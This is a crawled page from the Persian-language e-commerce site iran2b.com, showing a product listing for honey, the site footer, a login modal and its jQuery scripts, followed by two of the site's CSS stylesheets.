                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 100,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="232" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="232" data-categoryid="288" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/232/%D8%B9%D8%B3%D9%84/%D8%B9%D8%B3%D9%84-%D9%86%DB%8C%D9%85-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C-%D9%86%DB%8C%D8%B4%D8%A7/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="عسل نیم کیلویی نیشا" src="/Files/ProductImage/ProductImage77380877photo_۲۰۱۹-۱۲-۱۵_۱۴-۳۵-۰۸.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">عسل نیم کیلویی نیشا</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4639 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 55,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
</div>
<div  class="PagingDiv hidden-sm hidden-xs">
    


<ul class="list-inline" id="PageinBtns">
        <li class="btn btn-xs btn-o  btn-blue previous disabled">
            <a>صفحه قبل</a>
        </li>
                    <li class="btn btn-xs btn-o  btn-blue disabled">
                    <a>1</a>
                </li>
            <li class="btn btn-xs btn-o btn-blue next disabled">
            <a>صفحه بعد</a>
        </li>
</ul>


<script type="text/javascript">
    $(document).ready(function () {
        $('input#Step').val(1);
    });
</script>
</div>            </div>
        </div>
    </div>
</div>
<script src="/Scripts/bootstrap-slider.min.js"></script>
<script src="/Scripts/OutScripts/SearchProductNew.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        fillters="";
        searchFilters =[];
        var ListOrTableId=1;
        categoryId=279;
        TemplateMainPageId=null
        localStorage.setItem("ListOrTable", ListOrTableId);
    });
</script>
                    </div>
                    

                </div>
            </div>

        </div>
    </div>
        <input type="hidden" id="UserIsAuthenticated" name="UserIsAuthenticated" value="0" style="float:left" />
    
    

<footer>
    <div class="top-footer">
        <a class="ScrollTop">
            <span>برو بالا</span><img src="/images/up-arrow.png" />
        </a>
    </div>
    <div class="footerinner">
        <div class="rightSection">
            <div class="quick-links">
                <h5 class="title-footer">
                    راهنمای iran2b
                </h5>
                <ul>
                        <li><a href="/Docs/footer/9/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B1%D9%87-%D9%85%D8%A7" target="_blank">درباره ما</a></li>
                        <li><a href="/Docs/footer/10/%D9%82%D9%88%D8%A7%D9%86%DB%8C%D9%86-%D9%88-%D9%85%D9%82%D8%B1%D8%B1%D8%A7%D8%AA" target="_blank">قوانین و مقررات</a></li>
                        <li><a href="/Docs/footer/11/%D8%AD%D8%B1%DB%8C%D9%85-%D8%AE%D8%B5%D9%88%D8%B5%DB%8C" target="_blank">حریم خصوصی</a></li>
                        <li><a href="/Docs/footer/12/%D9%88%D8%A8%D9%84%D8%A7%DA%AF" target="_blank">وبلاگ</a></li>
                </ul>
            </div>
            <div class="quick-links">
                <h5 class="title-footer">
                    خدمات کاربران
                </h5>
                <ul>
                        <li><a href="/Docs/footer/13/%D9%BE%D8%B1%D8%B3%D8%B4-%D9%87%D8%A7%DB%8C-%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%A7%D9%86" target="_blank">پرسش های متداول کاربران</a></li>
                        <li><a href="/Docs/footer/14/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%DA%A9%D8%A7%D8%B1-%D8%A8%D8%A7-iran2b" target="_blank">راهنمای کار با iran2b</a></li>
                        <li><a href="/Docs/footer/15/%D8%A8%D8%A7%D8%B4%DA%AF%D8%A7%D9%87-%D9%85%D8%B4%D8%AA%D8%B1%DB%8C%D8%A7%D9%86" target="_blank">باشگاه مشتریان</a></li>
                </ul>
            </div>

            <div class="quick-links">
                <h5 class="title-footer">
                    راهنمای فروشگاه ها
                </h5>
                <ul>
                        <li><a href="/Docs/footer/16/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D8%B9%D8%B6%D8%A7" target="_blank">خدمات اعضا</a></li>
                        <li><a href="/Docs/footer/17/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%DA%AF%D8%A7%D9%85-%D8%A8%D9%87-%DA%AF%D8%A7%D9%85-%D8%AB%D8%A8%D8%AA-%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87" target="_blank">راهنمای گام به گام ثبت فروشگاه</a></li>
                        <li><a href="/Docs/footer/18/%D9%BE%D8%B1%D8%B3%D8%B4-%D9%87%D8%A7%DB%8C-%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84-%D8%A7%D8%B9%D8%B6%D8%A7" target="_blank">پرسش های متداول اعضا</a></li>
                        <li><a href="/Docs/footer/19/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%D8%AB%D8%A8%D8%AA-%DA%A9%D8%A7%D9%84%D8%A7" target="_blank">راهنمای ثبت کالا</a></li>
                </ul>
            </div>
            <div class="contact-info ">
                <h5 class="title-footer">
                    ارتباط با پشتیبانی
                </h5>
                <div class="complete-color">24 ساعته آماده پاسخ گویی می باشیم</div>
                <ul>
                    <li><span>تلفن : 01144405255</span></li>
                    <li><span> فکس : 01133206275</span></li>
                    <li><span> شماره همراه : 09111526275</span></li>
                    <li class="iransans-en"><span> ایمیل: info@iran2b.com</span></li>
                    <li><span>نشانی : </span></li>
                </ul>
                <h5 class="title-footer">
                    ما را در شبکه های اجتماعی دنبال کنید
                </h5>
                <div class="share-social">
                    <a href="https://t.me/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در تلگرام">
                        <span class="icon-share telegram">
                            <img src="/images/shtelegram.png" />
                        </span>
                    </a>
                    <a href="https://www.aparat.com/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در آپارات">
                        <span class="icon-share aparat">
                            <img src="/images/shaparat.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در یوتویوپ">
                        <span class="icon-share yotube">
                            <img src="/images/shyoutube.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در فیسبوک">
                        <span class="icon-share facebook">
                            <img src="/images/shfacebook.png" />
                        </span>
                    </a>
                    <a href="https://instagram.com/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در اینستاگرام">
                        <span class="icon-share instagram">
                            <img src="/images/shinsta.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در توییتر">
                        <span class="icon-share twitter">
                            <i class="fa fa-twitter"></i>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="leftSection">
        <div class="enamadDiv">
<script type="text/javascript">;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-7221" style="display: inline-block"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/7221.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>            

<a target="_blank" href="https://trustseal.enamad.ir/?id=163276&amp;Code=Byy8bPvgFx479I9nivzn"><img src="https://Trustseal.eNamad.ir/logo.aspx?id=163276&amp;Code=Byy8bPvgFx479I9nivzn" alt="" style="cursor:pointer" id="Byy8bPvgFx479I9nivzn"></a>


            
            
         
        </div>
        </div>

    </div>
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-md-5">
                    <span class="iransans-en">اشتراک در آپارات ایران توبی می باشد.</span>
                </div>
                <div class="col-sm-6 col-md-7">
                    <a href="https://jco.ir/">
                        این وب سایت محصول&#160;شرکت نرم افزاری جادوی فکر، تولید کننده سیستم ها و بسته های نرم افزاری&#160;کارما&#160;می باشد
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</footer>


    <a href="#" class="scroll_top" title="برو بالا" style="display: inline;">Scroll</a>
    <div class="modal fade" id="LoginModal" tabindex="-1" role="dialog" aria-labelledby="LoginModal" aria-hidden="true">
        <div class="modal-dialog modal-sm" style="padding-top:10%;">
            <div class="modal-content" style="background:#fff;">

            </div>
        </div>
    </div>

    
<div class="overlay hide">
    <div class="popUp hide1 col-md-8 col-sm-10 col-xs-11 center-block floatNone">
        <div class="closePopUp" id="Closenewsgallery">
            <i class="fa fa-times"></i>
        </div>
        <div class="col-sm-12 loginContainer">
            <div class="col-md-6 col-sm-6 rightSide">
                <div class="container-right">

                    <form id="LoginFormPartial" role="form" method="post" class="form-horizontal" action="/Account/LoginPartial2">
                        <div class="form-group" style="margin-bottom:5px;">
                            <div class="col-sm-12">
                                <div class="message-info" style="margin-bottom:0px;padding:15px;text-align:center;">
                                </div>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <label class="label-login" for="UserName">نام کاربری یا ایمیل</label>
                                <input autocomplete="off" class="form-control text-box single-line" data-val="true" data-val-required="The نام کاربری field is required." id="UserName" name="UserName" type="text" value="" />
                                <img src="/images/user-icon.png" class="img-icon" />
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <label class="label-login" for="Password">رمز عبور</label>
                                <input class="form-control text-box single-line password" data-val="true" data-val-required="The رمز عبور field is required." id="Password" name="Password" type="password" />
                                <img src="/images/password-icon.png" class="img-icon" />
                            </div>
                        </div>
                        <div class="form-group sectionPassword">
                            <div class="col-md-12">
                                <div class="section-login mb10xs"><label><input data-val="true" data-val-required="The مرا به خاطر بسپار ؟ field is required." id="RememberMe" name="RememberMe" type="checkbox" value="true" /><input name="RememberMe" type="hidden" value="false" /><span>مرا به خاطر بسپار</span></label> </div>
                                <div class="section-login section-login-blue">
                                    <a href="/Account/ResetPassWord" class="pull-left">رمز عبور خود را فراموش کرده ام!</a>
                                </div>
                            </div>
                        </div>
                        <div class="form-group capcheDiv hide" style="text-align:center">
                            <div style="font-family:Tahoma;font-size:12px;color:#000000;">
<script type="text/javascript">
$(function () {$('#f750ec5c8cdf488a965d976e877281ed').show();});
function ______000afe46fc6546ad95508b0ba210c4a1________() { $('#f750ec5c8cdf488a965d976e877281ed').hide(); $.post("/DefaultCaptcha/Refresh", { t: $('#CaptchaDeText').val() }, function(){$('#f750ec5c8cdf488a965d976e877281ed').show();}); return false; }</script> 
<br/>
<img id="CaptchaImage" src="/DefaultCaptcha/Generate?t=c2458ea919ee4b62a94317c9217d8dd2"/><input id="CaptchaDeText" name="CaptchaDeText" type="hidden" value="c2458ea919ee4b62a94317c9217d8dd2" /> <br/><a href="#CaptchaImage" id="f750ec5c8cdf488a965d976e877281ed" onclick="______000afe46fc6546ad95508b0ba210c4a1________()" style="display:none;">تغییر متن</a><br/>متن بالا را در زیر باکس وارد کنید<br/><input autocomplete="off" autocorrect="off" data-val="true" data-val-required="پر کردن فیلد زیر ضروری است" id="CaptchaInputText" name="CaptchaInputText" type="text" value="" /><br/><span class="field-validation-valid" data-valmsg-for="CaptchaInputText" data-valmsg-replace="true"></span></div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <button type="submit" class="btn-login3 mb10">ورود</button>
                            </div>
                        </div>
                        <div class="sp-signup">
                            <span class="text-center center-block mr5 font14">آیا تا به حال عضو نشده اید؟<a class="mr5 signup-btn" href="/Account/CustomerRegister"> ثبت نام</a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-6 col-sm-6 leftSide hidden-xs">
                <div class="content">
                    <h3>ورود به iran2b</h3>
                    <p>
                        به سفارشات خود و لیست علاقه مندی هایتان دسترسی پیدا کنید و به سادگی سوابق خرید و فعالیت های خود را مدیریت کنید و در صورت داشتن فروشگاهی برای خود محصولات خود را مدیریت نمایید
                    </p>

                </div>
                <img src="/images/banner-login.png" class="img-responsive bannerLogin" />
            </div>

        </div>
    </div>
</div>
<script type="text/javascript">
    var CountLogin = 0;
        $(document).ready(function () {
            $('#LoginFormPartial').bootstrapValidator({
                live: 'enabled',
                feedbackIcons: {
                    validating: 'glyphicon glyphicon-refresh'
                },
                locale: 'fa_IR',
                fields: {

                }
            }).on('success.form.bv', function (e) {
                e.preventDefault();
                var $form = $(e.target);
                var formData = new FormData(),
              params = $form.serializeArray();
                $.each(params, function (i, val) {
                    formData.append(val.name, val.value);
                });
                formData.append("CountLogin", CountLogin);
                var bv = $form.data('bootstrapValidator');

                $.ajax({
                    beforeSend: function () {
                        $form.addClass("DisableItems");
                    },
                    url: $form.attr("action"),
                    type: $form.attr("method"),
                    data: formData,
                    dataType: "json",
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (result) {
                        if (result.Success) {
                            if (result.Url != null) {
                                window.location.href = result.Url;
                            }
                            else {
                                $.get("/Account/LoginSuccess", {
                                }, function (data) {
                                    $("#login-block").html(data);
                                    $.get("/ShoppingCart/ShowItemsCart", {
                                    }, function (data2) {
                                        $("#cart-block").html(data2);
                                        $.get("/Account/MyProfile", {
                                        }, function (reslut2) {
                                            $("#CustomerMenu").html(reslut2);
                                            $("#UserIsAuthenticated").val(1);
                                        });
                                        $(".overlay").addClass('hide').removeClass("show");
                                        $(".popUp").addClass('hide1').removeClass("show1");
                                    });
                                    $form.removeClass("DisableItems");
                                });
                            }
                        }
                        else {
                            $form.find('.message-info').addClass('fail').text("نام کاربری یا رمز عبور وراد شده اشتباه است");
                            $form.find('.message-info').slideDown(400);
                            $("button[type='submit']").prop('disabled', false);
                            $form.removeClass("DisableItems");
                            $(".capcheDiv").removeClass("hide");
                            CountLogin += 1;
                            console.log(CountLogin);
                        }
                    }
                });
           });
        });
</script>
    <div id="JQueryMessageList">

    </div>
    <div id="ErrorMessageTemplate" style="display:none">
        <div class="JQueryMessage">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage">کالای انتخابی با کالای قبلی هم گروه نیست</span>
            <a id="ClearListCompare">پاک کردن لیست</a>
        </div>
    </div>
    <div id="ErrorMessagegather4Template" style="display:none">
        <div class="JQueryMessage">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage">همزمان بیشتر از 4 کالا را نمیتوانید مقایسه کنید !</span>

        </div>
    </div>
    <div id="ErrorTemplate" style="display:none">
        <div class="JQueryMessage ErrorClass">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage"></span>

        </div>
    </div>
    <div id="SuccessTemplate" style="display:none">
        <div class="JQueryMessage SuccessClass">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage"></span>

        </div>
    </div>
    <div id="CompareBox" style="display:none;">
        <div class="ProductsCompareList"></div>
        <div class="DivBottun">
            <div class="CompareBtn">
                <span>مقایسه</span><span class="badge Cbadge">0</span>
            </div>
            <div class="CanselCompareBtn">
                <span>حذف همه</span>
            </div>
        </div>
    </div>
    <div id="ProductsCompareTemplate" style="display:none;">
        <div class="ProductItem">
            <span class="fa fa-remove"></span>
            <img class="img-responsive" />
            <p></p>
        </div>
    </div>

    <div class="modal fade" id="ProductFavoritCustomersModal" tabindex="-1" role="dialog" aria-labelledby="ProductFavoritCustomersModal" aria-hidden="true">
        <div class="modal-dialog modal-sm" style="padding-top:80px;">
            <div class="modal-content" style="background:#fff;min-height:300px;">

            </div>
        </div>
    </div>
    <script src="/Scripts/sweetalert.min.js"></script>
    <script src="/Scripts/jquery.easing.1.3.js"></script>
    <script src="/Scripts/OutScripts/theme-script.js"></script>
    <script src="/Scripts/Customfa_IR.js?v=1.3"></script>
    <script src="/Scripts/jquery.signalR-2.4.1.min.js"></script>
    <script src="/signalr/hubs"></script>

    <script src="/Scripts/SignalRChat.js"></script>
    <div id="Searchovelay">
        <div>
            <img src="/Files/MiscFiles/MiscFiles80176769loading-irann2b.gif" />
        </div>
    </div>
    <div id="NotificationMessages">

    </div>
    <div class="modal fade" id="ModalDiv" role="dialog" aria-labelledby="ModalDiv" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

            </div>
        </div>
    </div>
    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/irfonts.css
body_size: 6291
content:
@font-face {
    font-family: 'IRBadr';
    src: url('../fonts/irbadrregular.eot');
    src: url('../fonts/irbadrregular.eot?#iefix') format('embedded-opentype'),  url('../fonts/irbadrregular.woff') format('woff'), url('../fonts/irbadrregular.ttf') format('truetype'), url('../fonts/irbadrregular.svg#irbadrregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRBadrBold';
    src: url('../fonts/irbadrbold.eot');
    src: url('../fonts/irbadrbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irbadrbold.woff') format('woff'), url('../fonts/irbadrbold.ttf') format('truetype'), url('../fonts/irbadrbold.svg#irbadrbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRLotus';
    src: url('../fonts/irlotusregular.eot');
    src: url('../fonts/irlotusregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irlotusregular.woff') format('woff'), url('../fonts/irlotusregular.ttf') format('truetype'), url('../fonts/irlotusregular.svg#irlotusregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRLotusBold';
    src: url('../fonts/irlotusbold.eot');
    src: url('../fonts/irlotusbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irlotusbold.woff') format('woff'), url('../fonts/irlotusbold.ttf') format('truetype'), url('../fonts/irlotusbold.svg#irlotusbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRMitra';
    src: url('../fonts/irmitraregular.eot');
    src: url('../fonts/irmitraregular.eot?#iefix') format('embedded-opentype'),  url('../fonts/irmitraregular.woff') format('woff'), url('../fonts/irmitraregular.ttf') format('truetype'), url('../fonts/irmitraregular.svg#irmitraregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRMitraBold';
    src: url('../fonts/irmitrabold.eot');
    src: url('../fonts/irmitrabold.eot?#iefix') format('embedded-opentype'),  url('../fonts/irmitrabold.woff') format('woff'), url('../fonts/irmitrabold.ttf') format('truetype'), url('../fonts/irmitrabold.svg#irmitrabold') format('svg');
    font-weight: 700;
    font-style: normal;
}


@font-face {
    font-family: 'IRTerafik';
    src: url('../fonts/irterafikregular.eot');
    src: url('../fonts/irterafikregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irterafikregular.woff') format('woff'), url('../fonts/irterafikregular.ttf') format('truetype'), url('../fonts/irterafikregular.svg#irterafikregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRTerafikBold';
    src: url('../fonts/irterafikbold.eot');
    src: url('../fonts/irterafikbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irterafikbold.woff') format('woff'), url('../fonts/irterafikbold.ttf') format('truetype'), url('../fonts/irterafikbold.svg#irterafikbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRTitr';
    src: url('../fonts/irtitrregular.eot');
    src: url('../fonts/irtitrregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irtitrregular.woff') format('woff'), url('../fonts/irtitrregular.ttf') format('truetype'), url('../fonts/irtitrregular.svg#irtitrregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRYekan';
    src: url('../fonts/iryekanregular.eot');
    src: url('../fonts/iryekanregular.eot?#iefix') format('embedded-opentype'), url('../fonts/iryekanregular.woff') format('woff'), url('../fonts/iryekanregular.ttf') format('truetype'), url('../fonts/iryekanregular.svg#iryekanregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRYekanBold';
    src: url('../fonts/iryekanbold.eot');
    src: url('../fonts/iryekanbold.eot?#iefix') format('embedded-opentype'), url('../fonts/iryekanbold.woff') format('woff'), url('../fonts/iryekanbold.ttf') format('truetype'), url('../fonts/iryekanbold.svg#iryekanbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRNazanin';
    src: url('../fonts/irnazaninregular.eot');
    src: url('../fonts/irnazaninregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irnazaninregular.woff') format('woff'), url('../fonts/irnazaninregular.ttf') format('truetype'), url('../fonts/irnazaninregular.svg#irnazaninregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRNazaninBold';
    src: url('../fonts/irnazaninbold.eot');
    src: url('../fonts/irnazaninbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irnazaninbold.woff') format('woff'), url('../fonts/irnazaninbold.ttf') format('truetype'), url('../fonts/irnazaninbold.svg#irnazaninbold') format('svg');
    font-weight: 700;
    font-style: normal;
}



@font-face {
    font-family: 'WebYekan';
    src: url('../fonts/WebYekan.eot');
    src: url('../fonts/WebYekan.eot?#iefix') format('embedded-opentype'), url('../fonts/WebYekan.woff') format('woff'), url('../fonts/WebYekan.ttf') format('truetype'), url('../fonts/WebYekan.svg#iryekanbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'VazirBold';
    src: url('../fonts/Vazir-Bold.eot') format('embedded-opentype');
    src: url('../fonts/Vazir-Bold.ttf') format('truetype'), url('../fonts/Vazir-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Vazir';
    src: url('../fonts/Vazir.eot') format('embedded-opentype');
    src: url('../fonts/Vazir.ttf') format('truetype'), url('../fonts/Vazir.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'DroidArabicNaskh';
    src: url('../fonts/irterafikbold.eot');
    src: url('../fonts/DroidArabicNaskh.eot?#iefix') format('embedded-opentype'), url('../fonts/DroidArabicNaskh.woff') format('woff'), url('../fonts/DroidArabicNaskh.ttf') format('truetype'), url('../fonts/DroidArabicNaskh.svg#DroidArabicNaskh') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/reset.css
body_size: 1787
content:
* {
    margin: 0;
    padding: 0;
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video, main {
    display: block;
}

mark, rp, rt, ruby, summary, time {
    display: inline;
}

a, abbr, acronym, address, applet, article, aside, audio, b, blockquote, big, body, center, canvas, caption, cite, code, command, datalist, dd, del, details, dfn, dl, div, dt, em, embed, fieldset, figcaption, figure, font, footer, form, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, span, source, strike, strong, sub, sup, table, tbody, tfoot, thead, th, tr, tdvideo, tt, u, ul, var {
    background: transparent;
    border: 0 none;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
}

a {
    text-decoration: none;
    outline: none !important;
}

b, strong {
    font-weight: bold !important;
}

ul, ol {
    list-style: none;
}

q {
    quotes: none;
}

table, table td {
    padding: 0;
    border: none;
    border-collapse: collapse;
}

img {
    vertical-align: top;
}

embed {
    vertical-align: top;
}

input, textarea {
    font-family: inherit;
}

input, button {
    outline: none;
    background: #fff;
}

    button::-moz-focus-inner {
        border: 0;
    }

th {
    text-align: right;
}

textarea {
    outline: none !important;
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

button {
    cursor: pointer;
}

#_atssh {
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/style.css?v=1.12
body_size: 273805
content:
/*------------------------------------------------------------------
[Table of contents]

1. Common styles
2. Top banner
3. Header
  3.1 Nav on top
  3.2 Top header
  3.3 Main header
  3.4 Main menu
    3.4.1  Vertical megamenus
    3.4.1  Main menu
4. Nav menu

5. Home slider
6. Page top
  6.1 Latest deals
  6.2 Popular tabs
7. Services
8. Product
9. Owl carousel
10. Banner advertisement
11. Page content
  11.1 Category featured
    11.1.1 Banner featured
    11.1.2 Product featured
  11.2 Banner bootom
12. Brand showcase
13. Hot categories
14. Footer
15. Breadcrumb
16. Columns
  16.1 right column
  16.2 Center column
17. Order page
18. Product page
19. Contact page
20. Blog page
21. Login page
22. Blog
23. Footer2
24. Hot deals style 3
25. Box product
-------------------------------------------------------------------*/
/*-----------------------------------------*/
body {
    font-family: IRANSansL;
    position: relative;
}

#MenuAndOtherItemsDiv {
    margin-top: 95px;
}

#MainDiv {
    min-height: 350px;
    margin: 0px;
    margin-top: 116px;
}

#header {
    z-index: 2002;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
}

.modal-open .modal {
    z-index: 3000;
}

.SeoH {
    position: fixed;
    left: 1000%;
}


#OverlayMenuHoverDiv {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(16, 43, 66, 0.65);
    z-index: 2000;
}

    #OverlayMenuHoverDiv.ActiveOverlay {
        display: block;
    }

.StatusInStock {
    height: 30px;
    cursor: pointer;
    color: #ca1d23;
    font-size: 1.1em;
}

    .StatusInStock:hover {
        color: #246dd5;
    }

    .StatusInStock .fa {
        font-size: 1.2em;
    }

    .StatusInStock.Selected {
        color: #246dd5;
    }

        .StatusInStock.Selected:hover {
            color: #ca1d23;
        }

a {
    cursor: pointer;
}

#PureProductStoreItems {
    margin-left: 0px;
    min-height: 350px;
}

.notscroll {
    overflow: hidden;
}

#information > .row {
    margin-bottom: 10px;
    margin: 0px;
}

    #information > .row > div {
        padding: 0px 10px;
    }

#information .SepcialFeatureCategoryName > div {
    margin: 10px 0px;
    color: #225a83;
    font-weight: bold;
}

#information .SpecialFeatureItemDiv .SPecialFeatureName {
    border-radius: 0px;
    background: rgb(249,249,249);
    padding: 8px 12px;
}

#information .SpecialFeatureItemDiv .SPecialFeatureValue {
    border-radius: 0px;
    background-color: rgb(251,251,251);
    padding: 8px 12px;
}

    #information .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
        display: inline-block;
        width: 20px !important;
        height: 20px;
        margin-left: 5px;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureValue .UnitFeature {
        font-size: 13px;
        padding-right: 5px;
    }

.TemplateLeftItem .owl-carousel .owl-nav.disabled, .TemplateLeftItem .owl-carousel .owl-dots.disabled {
    display: block;
}

.MobileHeader .col-xs-12 {
    display: flex;
    align-items: center;
    position: relative;
    padding: 5px 15px !important;
}

/*.MobileHeader * {
    display: inline-block;
}*/

.MobileHeader .MenuMobile {
    cursor: pointer;
    margin-left: 5px;
}

    .MobileHeader .MenuMobile img {
        width: 30px;
    }

    .MobileHeader .MenuMobile span {
        font-size: 2.3em;
        line-height: normal;
    }

.MobileHeader .LogoMobile > img {
    height: 30px;
}

#CountCartItemMobile {
    background-color: #007db0;
    margin: 0px;
    position: absolute;
    top: -5px;
    left: -15px;
}

.MobileHeader .col-xs-12 > ul {
    position: absolute;
    left: 5px;
    top: 10px;
    display: block;
}

    .MobileHeader .col-xs-12 > ul li {
        display: inline-block;
        padding: 0px 10px;
    }

        .MobileHeader .col-xs-12 > ul li img {
            width: 25px;
            height: 25px;
        }

.MobileHeader .col-xs-12 #MobileKeyWords {
    width: 100%;
    padding: 5px;
    border-radius: 3px;
    border: 1px solid #ccc;
}
/* ----------------
 [1. Common styles]
 */
body {
    overflow-x: hidden;
}

    body.is-ontop {
        margin-top: 53px;
    }

h1 {
    font-size: 44px;
}

h2 {
    font-size: 20px;
}

h3 {
    font-size: 18px;
}

a {
    color: #333;
}

    a:hover {
        color: #9ea0a7;
        text-decoration: none;
        transition: all 0.25s;
    }

    a:focus {
        text-decoration: none;
    }

.bold {
    font-weight: bold;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.btn-fb-login {
    width: 65px;
    height: 22px;
    background: url('/images/fb.jpg') no-repeat;
    display: inline-block;
    margin-top: 5px;
    font-size: 0;
    border: none !important;
}

.button {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff;
}

.button-sm {
    padding: 5px 10px;
}

.input {
    border-radius: 0px;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.button .fa {
    line-height: inherit;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

img.alignright {
    margin: 0 20px 15px 0;
}

img.alignleft {
    margin: 0 0 15px 20px;
}

.clearfix:before {
    content: "";
    display: table;
}

.container {
    padding-right: 0;
    padding-left: 0;
}

.loader {
    position: fixed;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: #fff url('/images/Preloader_4.gif') 50% 50% no-repeat;
}

.banner-opacity {
    position: relative;
}

    .banner-opacity a:before {
        display: block;
